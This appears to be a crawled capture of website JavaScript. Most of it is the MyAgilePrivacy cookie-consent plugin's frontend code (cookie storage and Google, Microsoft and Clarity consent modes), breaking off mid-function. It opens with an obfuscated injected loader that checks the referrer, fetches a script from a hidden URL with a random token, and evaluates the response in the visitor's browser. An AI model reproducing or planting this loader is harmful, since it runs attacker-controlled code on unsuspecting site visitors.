XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/js/plain/my-agile-privacy-frontend.js?ver=3.2.4
body_size: 21778
content:
/*!
* MyAgilePrivacy (https://www.myagileprivacy.com/)
* plain js version
*/

var MAP_SYS = {
	'plugin_version' 					: null,
	'parse_config_version_number' 		: null,
	'internal_version' 					: "2.0023",
	'cookie_shield_version' 			: null,
	'technology' 						: "plain",
	'maplog' 							: "\x1b[40m\x1b[37m[MyAgilePrivacy]\x1b[0m ",
	'map_initted' 						: false,
	'map_document_load' 				: false,
	'map_debug' 						: false,
	'map_cookie_expire' 				: 180,
	'map_skip_regexp' 					: [/.*oxygen_iframe=true.*$/, /.*ct_builder=true.*$/],
	'map_missing_cookie_shield' 		: null,
	'map_detectableKeys' 				: null,
	'map_detectedKeys' 					: null,
	'map_notify_title'					: false,
	'map_first_layer_branded'			: false,
	'enforce_youtube_privacy_v2'		: false,
	'in_iab_context' 					: false,
	'dependencies' 						: [],
	'microsoft_cmode' 					: null,
	'clarity_cmode' 					: null,
	'cmode_v2' 							: null,
	'cmode_v2_implementation_type' 		: null,
	'cmode_v2_forced_off_ga4_advanced' 	: null,
	'cmode_v2_js_on_error'				: null,
	'starting_gconsent' 				: [],
	'current_gconsent'					: [],
	'starting_mconsent' 				: [],
	'current_mconsent'					: [],
	'starting_cconsent' 				: [],
	'current_cconsent'					: [],
	'map_accept_all_button'				: null,
	'map_reject_all_button'				: null,
	'user_uuid'							: null,
	'last_consent_modify_date'			: null,
	'some_positive_consent_given'		: false,
	'early_gcmode'						: false,
};

if( !( typeof MAP_JSCOOKIE_SHIELD !== 'undefined' && MAP_JSCOOKIE_SHIELD ) )
{
	MAP_POSTFIX = '';
	MAP_ACCEPTED_ALL_COOKIE_NAME = 'map_accepted_all_cookie_policy';
	MAP_ACCEPTED_SOMETHING_COOKIE_NAME = 'map_accepted_something_cookie_policy';
	MAP_CONSENT_STATUS = 'map_consent_status';
	MAP_MICROSOFT_CONSENT_STATUS = 'map_microsoft_consent_status';
	MAP_CLARITY_CONSENT_STATUS = 'map_clarity_consent_status';
	MAP_USER_UUID = 'map_user_uuid';
	MAP_LAST_CONSENT_MODIFY_DATE = 'map_last_c_m_date';

	console.debug( MAP_SYS.maplog + 'MAP_POSTFIX=' + MAP_POSTFIX );
}

if( typeof MAP_Cookie === 'undefined' )
{
	if( typeof MAP_UA_NO_COOKIE_SET === 'undefined' )
	{
		var MAP_UA_NO_COOKIE_SET = ["Cookiebot", "cookiebot.com", "CookieHubVerify", "TermlyBot"];
	}

	var MAP_Cookie = {
		_isUserAgentNoCookieSet: function () {
			var userAgent = navigator?.userAgent;

			return MAP_UA_NO_COOKIE_SET.some( function( forbidden ){
				return userAgent.includes( forbidden );
			});
		},
		set: function (name, value, days) {

			if( this._isUserAgentNoCookieSet() )
			{
				return null;
			}

			try {
				if (days) {
					var date = new Date();
					date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
					var expires = "; expires=" + date.toGMTString();
				} else
					var expires = "";
				document.cookie = name + "=" + value + expires + "; path=/";
			}
			catch( e )
			{
				console.debug( e );
				return null;
			}
		},
		setGMTString: function (name, value, GMTString) {

			if( this._isUserAgentNoCookieSet() )
			{
				return null;
			}

			try {

				var expires = "; expires=" + GMTString;
				document.cookie = name + "=" + value + expires + "; path=/";
			}
			catch( e )
			{
				console.debug( e );
				return null;
			}
		},
		read: function (name) {
			try {
				var nameEQ = name + "=";
				var ca = document.cookie.split(';');
				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == ' ') {
						c = c.substring(1, c.length);
					}
					if (c.indexOf(nameEQ) === 0) {
						return c.substring(nameEQ.length, c.length);
					}
				}
				return null;
			}
			catch( e )
			{
				console.debug( e );
				return null;
			}
		},
		exists: function (name) {
			return (this.read(name) !== null);
		}
	};
}

var MAP =
{
	set: function( args )
	{
		try {

			if( this.initted )
			{
				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'MAP already initted: exiting' );
				return;
			}

			var current_url = window.location.href;

			var isMatch = MAP_SYS.map_skip_regexp.some( function( rx ) {
				return rx.test( current_url );
			});

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'calling MAP set function' );

			if( typeof JSON.parse !== "function" )
			{
				console.error( MAP_SYS.maplog + 'Error: My Agile Privacy requires JSON.parse but your browser lacks this support' );
				return;
			}
			if( typeof args.settings !== 'object' )
			{
				this.settings = JSON.parse( args.settings );
			}
			else
			{
				this.settings = args.settings;
			}

			if( !!this?.settings?.plugin_version )
			{
				MAP_SYS.plugin_version = this?.settings?.plugin_version;
			}

			if( !!this?.settings?.parse_config_version_number )
			{
				MAP_SYS.parse_config_version_number = this?.settings?.parse_config_version_number;
			}

			if( !!this?.settings?.map_notify_title )
			{
				MAP_SYS.map_notify_title = this?.settings?.map_notify_title;
			}

			if( !!this?.settings?.map_first_layer_branded )
			{
				MAP_SYS.map_first_layer_branded = this?.settings?.map_first_layer_branded;
			}

			if( typeof map_full_config !== 'undefined' &&
				typeof map_full_config.enforce_youtube_privacy_v2 !== 'undefined'
			)
			{
				MAP_SYS.enforce_youtube_privacy_v2 = map_full_config.enforce_youtube_privacy_v2;
			}

			if( typeof CookieShield !== 'undefined' &&
				CookieShield
			)
			{
				MAP_SYS.cookie_shield_version = CookieShield.getVersion();
			}

			if( ( !!this?.settings?.scan_mode &&
				this.settings.scan_mode == 'learning_mode' ) ||
				( !!this?.settings?.verbose_remote_log &&
				this.settings.verbose_remote_log )
			)
			{
				MAP_SYS.map_debug = true;
			}

			if( !!this?.settings?.cookie_reset_timestamp &&
				this.settings.cookie_reset_timestamp )
			{
				if(!( typeof MAP_JSCOOKIE_SHIELD !== 'undefined' && MAP_JSCOOKIE_SHIELD ) )
				{
					MAP_POSTFIX = '_' + this.settings.cookie_reset_timestamp;
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'MAP_POSTFIX=' + MAP_POSTFIX );
				}
			}

			if(!( typeof MAP_JSCOOKIE_SHIELD !== 'undefined' && MAP_JSCOOKIE_SHIELD ) )
			{
				MAP_ACCEPTED_ALL_COOKIE_NAME = MAP_ACCEPTED_ALL_COOKIE_NAME + MAP_POSTFIX;
				MAP_ACCEPTED_SOMETHING_COOKIE_NAME = MAP_ACCEPTED_SOMETHING_COOKIE_NAME + MAP_POSTFIX;

				MAP_USER_UUID = MAP_USER_UUID + MAP_POSTFIX;
				MAP_LAST_CONSENT_MODIFY_DATE = MAP_LAST_CONSENT_MODIFY_DATE + MAP_POSTFIX;
			}

			if( MAP_SYS?.map_debug && !!this?.settings.cookie_reset_timestamp &&
				this.settings.cookie_reset_timestamp )
			{
				console.debug( MAP_SYS.maplog + 'using alt_accepted_all_cookie_name=' + MAP_ACCEPTED_ALL_COOKIE_NAME );
				console.debug( MAP_SYS.maplog + 'using alt_accepted_something_cookie_name=' + MAP_ACCEPTED_SOMETHING_COOKIE_NAME );
				console.debug( MAP_SYS.maplog + 'using alt_user_uuid_cookie_name=' + MAP_USER_UUID );
				console.debug( MAP_SYS.maplog + 'using alt_last_consent_modify_date_cookie_name=' + MAP_LAST_CONSENT_MODIFY_DATE );
			}

			this.blocked_friendly_name_string = null;

			this.blocked_content_notification_shown = false;

			this.bar_open = false;

			this.settings = args.settings;

			this.bar_elm = document.querySelector( this.settings.notify_div_id );
			this.showagain_elm = document.querySelector( "#" + this.settings.showagain_div_id );
			this.settingsModal = document.querySelector( '#mapSettingsPopup' );
			this.blocked_content_notification = document.querySelector( '#map-blocked-content-notification-area' );

			if( this.blocked_content_notification )
			{
				this.map_blocked_elems_desc = this.blocked_content_notification.querySelector('.map_blocked_elems_desc');
			}

			this.map_notification_message = this.bar_elm.querySelector( '.map_notification-message' );

			/* buttons */
			this.accept_button = this.bar_elm.querySelector( '.map-accept-button' );
			this.reject_button = this.bar_elm.querySelectorAll( '.map-reject-button' );
			this.customize_button = this.bar_elm.querySelector( '.map-customize-button' );
			this.show_consent_elems = document.querySelectorAll( '.showConsent, .showConsentAgain' );

			MAP_SYS.map_accept_all_button = this.accept_button;
			MAP_SYS.map_reject_all_button = this.reject_button[0];

			if( MAP_SYS?.map_debug )
			{
				console.groupCollapsed( MAP_SYS.maplog + 'settings:' );
				console.debug( this.settings );
				console.groupEnd();
			}

			this.retrieveLastConsentDate();
			this.retrieveLastConsentUUID();
			this.loadDependencies();
			this.toggleBar();
			this.createInlineNotify();
			this.attachEvents();

			this.attachAnimations();

			this.initted = true;

			this.optimizeMobile();

			//for preserving scope
			var that = this;

			window.addEventListener( 'resize', function() {
				that.optimizeMobile();
			});

			this.setupIabTCF();
			this.updateSomeConsentGivenStatus();

			this.usabilityEvents();

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//inject code async
	injectCode: function( src=null, callback=null )
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function injectCode src=' + src );

			if( src )
			{
				const script = document.createElement( 'script' );
				script.async = true;
				script.src = src;
				script.onload = function() {

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'loaded script src=' + src );

					if( callback )
					{
						callback();
					}
				};

				document.body.append( script );
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//load dependencies
	loadDependencies: function()
	{
		//for preserving scope
		var that = this;

		try {

			var something_to_do = false;

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function loadDependencies' );

			//js shield
			if( !( typeof MAP_JSCOOKIE_SHIELD !== 'undefined' && MAP_JSCOOKIE_SHIELD ) &&
				typeof map_full_config !== 'undefined' && typeof map_full_config?.js_shield_url !== 'undefined' && map_full_config?.js_shield_url )
			{
				that.injectCode( map_full_config?.js_shield_url, function() {
				} );

				something_to_do = true;
				MAP_SYS.dependencies.push( map_full_config?.js_shield_url );
			}

			//IabTCF
			if( typeof map_full_config !== 'undefined' && typeof map_full_config?.load_iab_tcf !== 'undefined' && map_full_config?.load_iab_tcf &&
				typeof map_full_config?.iab_tcf_script_url !== 'undefined' &&
				typeof window?.initMyAgilePrivacyIabTCF === 'undefined' )
			{
				that.injectCode( map_full_config?.iab_tcf_script_url, function() {
				} );

				something_to_do = true;
				MAP_SYS.dependencies.push( map_full_config?.iab_tcf_script_url );
			}

			if( something_to_do )
			{
				if( MAP_SYS?.map_debug )
				{
					console.groupCollapsed( MAP_SYS.maplog + ' tried to load the following dependencies:' );
					console.log( MAP_SYS.dependencies );
				}
			}
			else
			{
				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + ' no dependencies to load.' );
			}

			console.groupEnd();

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//get consent status for consent mode (Clarity)
	getClarityConsentStatus: function( key )
	{
		try {
			return MAP_SYS?.current_cconsent[ key ];
		}
		catch( error )
		{
			console.error( error );
		}
	},

	//get consent status for consent mode (Microsoft)
	getMicrosoftConsentStatus: function( key )
	{
		try {
			return MAP_SYS?.current_mconsent[ key ];
		}
		catch( error )
		{
			console.error( error );
		}
	},

	//get consent status for consent mode (Google)
	getGoogleConsentStatus: function( key )
	{
		try {
			return MAP_SYS?.current_gconsent[ key ];
		}
		catch( error )
		{
			console.error( error );
		}
	},

	//f for updating given consent (Clarity)
	updateClarityConsent: function( key, value, updateStatusCookie = false)
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.clarity_cmode )
			{
				var currentCConsent = {...MAP_SYS?.current_cconsent};
				currentCConsent[key] = value;
				MAP_SYS.current_cconsent = currentCConsent;

				// Map keys: remove "clarity_" prefix and replace "_storage" with "_Storage"
				var to_send_consent = Object.fromEntries(
				  Object.entries(currentCConsent).map(([key, value]) => {
				    // Remove "clarity_" prefix if present
				    var newKey = key.startsWith('clarity_') ? key.slice('clarity_'.length) : key;
				    // Replace all occurrences of "_storage" with "_Storage"
				    newKey = newKey.replace(/_storage/g, '_Storage');
				    return [newKey, value];
				  })
				);

				//console.log( to_send_consent );

				if( typeof window.clarity !== 'undefined' )
				{
					window.clarity( 'consentv2', { ...to_send_consent } );

				}

				if( updateStatusCookie )
				{
					that.saveClarityConsentStatusToCookie( MAP_SYS?.current_cconsent );
				}

				that.updateLastConsentRecords();

				return true;
			}

			return false;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//f for updating given consent (Microsoft)
	updateMicrosoftConsent: function( key, value, updateStatusCookie = false)
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.microsoft_cmode )
			{
				var newConsent = {};
				let key_fixed = key.startsWith( 'microsoft_' ) ? key.slice( 'microsoft_'.length ) : key;
				newConsent[ key_fixed ] = value;

				if( typeof window.uetq !== 'undefined' )
				{
					window.uetq.push( 'consent', 'update', newConsent );
				}

				var currentMConsent = {...MAP_SYS?.current_mconsent};
				currentMConsent[key] = value;
				MAP_SYS.current_mconsent = currentMConsent;

				if( updateStatusCookie )
				{
					that.saveMicrosoftConsentStatusToCookie( MAP_SYS?.current_mconsent );
				}

				that.updateLastConsentRecords();

				return true;
			}

			return false;

		}
		catch( error )
		{
			console.error( error );
		}
	},


	//f for updating given consent by key / value (Google)
	updateGoogleConsentbyKeyValue: function( key, value, updateStatusCookie = false)
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.cmode_v2 )
			{
				if( MAP_SYS?.cmode_v2_implementation_type === 'native' )
				{
					var newConsent = {};
					newConsent[key] = value;

					gtag('consent', 'update', newConsent );
				}

				if( MAP_SYS?.cmode_v2_implementation_type === 'gtm' )
				{
					var newConsent = {};
					newConsent[key] = value;

					gTagManagerConsentListeners.forEach( ( callback ) => {
						callback( newConsent );
					});
				}

				var currentGConsent = {...MAP_SYS?.current_gconsent};
				currentGConsent[key] = value;
				MAP_SYS.current_gconsent = currentGConsent;

				if( updateStatusCookie )
				{
					that.saveGoogleConsentStatusToCookie( MAP_SYS?.current_gconsent );
				}

				that.updateLastConsentRecords();

				return true;
			}

			return false;

		}
		catch( error )
		{
			console.error( error );
		}
	},


	//f for updating given consent by full object (Google)
	updateGoogleConsentbyObj: function( newConsent, updateStatusCookie = false)
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.cmode_v2 )
			{
				if( MAP_SYS?.cmode_v2_implementation_type === 'native' )
				{

					gtag('consent', 'update', newConsent );
				}

				if( MAP_SYS?.cmode_v2_implementation_type === 'gtm' )
				{

					gTagManagerConsentListeners.forEach( ( callback ) => {
						callback( newConsent );
					});
				}

				MAP_SYS.current_gconsent = newConsent;

				if( updateStatusCookie )
				{
					that.saveGoogleConsentStatusToCookie( MAP_SYS?.current_gconsent );
				}

				that.updateLastConsentRecords();

				return true;
			}

			return false;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//from cookie value to object (Clarity)
	parseClarityConsentStatus: function( consentStatusValue )
	{
		return this.parseGoogleConsentStatus( consentStatusValue );
	},


	//from cookie value to object (Microsoft)
	parseMicrosoftConsentStatus: function( consentStatusValue )
	{
		return this.parseGoogleConsentStatus( consentStatusValue );
	},

	//from cookie value to object (Google)
	parseGoogleConsentStatus: function( consentStatusValue )
	{
		try {

			// Split the encoded string into individual key-value pairs
			var keyValuePairs = consentStatusValue.split('|');

			// Create an empty object to store the decoded values
			var decodedObject = {};

			// Iterate over the key-value pairs
			keyValuePairs.forEach( function( pair ) {
				// Split each pair into key and value
				var parts = pair.split(':');

				// Extract key and convert value to boolean
				var key = parts[0];
				var value = ( parts[1] === 'true' ) ? 'granted' : 'denied';

				decodedObject[key] = value;
			});

			return decodedObject;

		}
		catch( error )
		{
			console.error( error );
		}
	},


	//from consent object to cookie (Clarity)
	saveClarityConsentStatusToCookie : function( consentObject )
	{
		try {

			// Convert object values to a string
			var encodedString = Object.keys( consentObject )
				.map(function( key ) {
				return key + ':' + ( consentObject[key] === 'granted' );
				})
				.join('|');


			MAP_Cookie.set( MAP_CLARITY_CONSENT_STATUS, encodedString, MAP_SYS.map_cookie_expire );

			return true;

		}
		catch( error )
		{
			console.error( error );
		}
	},


	//from consent object to cookie (Microsoft)
	saveMicrosoftConsentStatusToCookie : function( consentObject )
	{
		try {

			// Convert object values to a string
			var encodedString = Object.keys( consentObject )
				.map(function( key ) {
				return key + ':' + ( consentObject[key] === 'granted' );
				})
				.join('|');


			MAP_Cookie.set( MAP_MICROSOFT_CONSENT_STATUS, encodedString, MAP_SYS.map_cookie_expire );

			return true;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//from consent object to cookie (Google)
	saveGoogleConsentStatusToCookie : function( consentObject )
	{
		try {

			// Convert object values to a string
			var encodedString = Object.keys( consentObject )
				.map(function( key ) {
				return key + ':' + ( consentObject[key] === 'granted' );
				})
				.join('|');


			MAP_Cookie.set( MAP_CONSENT_STATUS, encodedString, MAP_SYS.map_cookie_expire );

			return true;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//for google tag manager cookie parsing (gtm)
	exportGoogleConsentObjectFromCookie: function()
	{
		//for preserving scope
		var that = this;

		try {

			var cookieValue = MAP_Cookie.read( MAP_CONSENT_STATUS );

			if( cookieValue )
			{
				var this_gconsent = that.parseGoogleConsentStatus( cookieValue );

				return this_gconsent;
			}

			return null;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//set initial consent from google tag manager (gtm)
	setFromGoogleTagManagerInitialConsent: function( gconsent )
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function setFromGoogleTagManagerInitialConsent' );

			if( gconsent )
			{
				//save starting consent
				MAP_SYS.starting_gconsent = {...gconsent};
				MAP_SYS.current_gconsent = {...gconsent};

				that.saveGoogleConsentStatusToCookie( gconsent );

				//init only status, not events
				that.userPreferenceInit( true );
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//consent listener for google tag manager (gtm)
	googleTagManagerConsentListener: function( callback )
	{
		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function googleTagManagerConsentListener' );

			if( typeof gTagManagerConsentListeners !== 'undefined' )
			{
				gTagManagerConsentListeners.push( callback );
			}

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//init data for Google consent mode
	setupConsentModeV2 : function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function setupConsentModeV2' );

			if( typeof map_full_config === 'undefined' )
			{
				return false;
			}

			MAP_SYS.cmode_v2 = map_full_config?.enable_cmode_v2;
			MAP_SYS.cmode_v2_implementation_type = map_full_config?.cmode_v2_implementation_type;
			MAP_SYS.cmode_v2_forced_off_ga4_advanced = map_full_config?.cmode_v2_forced_off_ga4_advanced;
			MAP_SYS.cmode_v2_js_on_error = map_full_config?.cmode_v2_js_on_error;

			if( MAP_SYS.cmode_v2 && MAP_SYS.cmode_v2_implementation_type == 'gtm' )
			{
				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default value for consent mode (gtm)' );

				var cookieValue = MAP_Cookie.read( MAP_CONSENT_STATUS );

				if( cookieValue )
				{
					var this_gconsent = that.parseGoogleConsentStatus( cookieValue );
					//setting initial current_gconsent value (deep copy using spread operator)
					MAP_SYS.current_gconsent = {...this_gconsent};
				}
			}

			if( MAP_SYS.cmode_v2 && MAP_SYS.cmode_v2_implementation_type == 'native' )
			{
				if( typeof map_full_config.early_gcmode !== 'undefined' && map_full_config.early_gcmode
				)
				{
					if( typeof early_starting_gconsent !== 'undefined' && early_starting_gconsent )
					{
						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default value for consent mode (native) via early consent' );

						//save starting consent
						MAP_SYS.starting_gconsent = early_starting_gconsent;

						if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default consent (native)' );

						//setting initial current_gconsent value (deep copy using spread operator)
						MAP_SYS.current_gconsent = { ...MAP_SYS.starting_gconsent };

						MAP_SYS.early_gcmode = true;
					}
				}
				else
				{
					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default value for consent mode (native)' );

					//save starting consent
					MAP_SYS.starting_gconsent = map_full_config?.cmode_v2_default_consent_obj;

					//setting default consent value

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default consent (native)' );

					//setting initial current_gconsent value (deep copy using spread operator)
					MAP_SYS.current_gconsent = { ...MAP_SYS.starting_gconsent };

					try {
						gtag( 'consent', 'default', { ...MAP_SYS.starting_gconsent } );
					}
					catch( error )
					{
						console.error( error );
					}
				}

				var cookieValue = MAP_Cookie.read( MAP_CONSENT_STATUS );

				if( cookieValue )
				{
					var this_gconsent = that.parseGoogleConsentStatus( cookieValue );

					//setting initial current_gconsent value (deep copy using spread operator)
					MAP_SYS.current_gconsent = { ...this_gconsent };

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting consent with value=' + cookieValue );

					that.updateGoogleConsentbyObj( this_gconsent, false );

				}
				else
				{
					that.saveGoogleConsentStatusToCookie( MAP_SYS.current_gconsent );
				}
			}

			return true;

		}
		catch( error )
		{
			console.error( error );
		}
	},


	//init data for Clarity consent mode
	setupClarityConsentMode: function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function setupClarityConsentMode' );

			if( typeof map_full_config === 'undefined' )
			{
				return false;
			}

			MAP_SYS.clarity_cmode = map_full_config?.enable_clarity_cmode;

			if( MAP_SYS.clarity_cmode )
			{
				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default value for consent mode (Clarity)' );

				//save starting consent
				MAP_SYS.starting_cconsent = map_full_config?.cmode_clarity_default_consent_obj;

				var cookieValue = MAP_Cookie.read( MAP_CLARITY_CONSENT_STATUS );

				if( cookieValue )
				{
					var this_cconsent = that.parseClarityConsentStatus( cookieValue );

					//setting initial current_gconsent value (deep copy using spread operator)
					MAP_SYS.current_cconsent = { ...this_cconsent };

					try {

						// Map keys: remove "clarity_" prefix and replace "_storage" with "_Storage"
						var current_cconsent_fixed = Object.fromEntries(
						  Object.entries(this_cconsent).map(([key, value]) => {
						    // Remove "clarity_" prefix if present
						    var newKey = key.startsWith('clarity_') ? key.slice('clarity_'.length) : key;
						    // Replace all occurrences of "_storage" with "_Storage"
						    newKey = newKey.replace(/_storage/g, '_Storage');
						    return [newKey, value];
						  })
						);

						if( typeof window.clarity !== 'undefined' )
						{
							window.clarity( 'consentv2', { ...current_cconsent_fixed } );
						}
					}
					catch( error )
					{
						console.error( error );
					}
				}
				else
				{
					//no cookie value case

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default consent (Clarity)' );

					//setting initial current_gconsent value (deep copy using spread operator)
					MAP_SYS.current_cconsent = { ...MAP_SYS.starting_cconsent };

					try {

						// Map keys: remove "clarity_" prefix and replace "_storage" with "_Storage"
						var current_cconsent_fixed = Object.fromEntries(
						  Object.entries( MAP_SYS.starting_cconsent ).map(([key, value]) => {
						    // Remove "clarity_" prefix if present
						    var newKey = key.startsWith('clarity_') ? key.slice('clarity_'.length) : key;
						    // Replace all occurrences of "_storage" with "_Storage"
						    newKey = newKey.replace(/_storage/g, '_Storage');
						    return [newKey, value];
						  })
						);

						if( typeof window.clarity !== 'undefined' )
						{
							window.clarity( 'consentv2', { ...current_cconsent_fixed } );
						}
					}
					catch( error )
					{
						console.error( error );
					}

					that.saveClarityConsentStatusToCookie( MAP_SYS.current_cconsent );
				}
			}

			return true;

		}
		catch( error )
		{
			console.error( error );
		}
	},


	//init data for Microsoft consent mode
	setupMicrosoftConsentMode: function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'internal function setupMicrosoftConsentMode' );

			if( typeof map_full_config === 'undefined' )
			{
				return false;
			}

			MAP_SYS.microsoft_cmode = map_full_config?.enable_microsoft_cmode;

			if( MAP_SYS.microsoft_cmode )
			{
				if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default value for consent mode (Microsoft)' );

				//save starting consent
				MAP_SYS.starting_mconsent = map_full_config?.cmode_microsoft_default_consent_obj;

				var cookieValue = MAP_Cookie.read( MAP_MICROSOFT_CONSENT_STATUS );

				if( cookieValue )
				{
					var this_mconsent = that.parseMicrosoftConsentStatus( cookieValue );

					//setting initial current_gconsent value (deep copy using spread operator)
					MAP_SYS.current_mconsent = { ...this_mconsent };

					try {

						var current_mconsent_fixed = Object.fromEntries(
						  Object.entries( this_mconsent ).map( ([key, value] ) => [
							key.startsWith( 'microsoft_' ) ? key.slice( 'microsoft_'.length) : key,
							value
						  ])
						);

						if( typeof window.uetq !== 'undefined' )
						{
							window.uetq.push( 'consent', 'default', { ...current_mconsent_fixed } );
						}
					}
					catch( error )
					{
						console.error( error );
					}
				}
				else
				{
					//no cookie value case

					if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'setting default consent (Microsoft)' );

					//setting initial current_gconsent value (deep copy using spread operator)
					MAP_SYS.current_mconsent = { ...MAP_SYS.starting_mconsent };

					try {

						var current_mconsent_fixed = Object.fromEntries(
						  Object.entries( MAP_SYS.starting_mconsent ).map( ([key, value] ) => [
							key.startsWith( 'microsoft_' ) ? key.slice( 'microsoft_'.length) : key,
							value
						  ])
						);

						if( typeof window.uetq !== 'undefined' )
						{
							window.uetq.push( 'consent', 'default', { ...current_mconsent_fixed } );
						}

					}
					catch( error )
					{
						console.error( error );
					}

					that.saveMicrosoftConsentStatusToCookie( MAP_SYS.current_mconsent );
				}
			}

			return true;

		}
		catch( error )
		{
			console.error( error );
		}
	},

	//memorize last consent modification date, uuid generation eventually
	updateLastConsentRecords : function()
	{
		//for preserving scope
		var that = this;

		try {

			if( MAP_SYS?.map_debug ) console.debug( MAP_SYS.maplog + 'updateLastConsentRecords' );

			let date = new Date();
			let dateString = date.toISOString();

			MAP_SYS.last_consent_modify_date = date;

			MAP_Cookie.set( MAP_LAST_CONSENT_MODIFY_DATE, dateString, MAP_SYS.map_cookie_expire );

			if( !MAP_Cookie.exists( MAP_USER_UUID ) )
			{
				let uuid = that.generateUUID();

				if( uuid )
				{
					MAP_SYS.user_uuid = uuid;

					MAP_Cookie.set( MAP_USER_UUID, uuid, MAP_SYS.map_cookie_expire );
				}
			}

			return true;
		}
		catch( error )
		{
			console.error( error );
		}
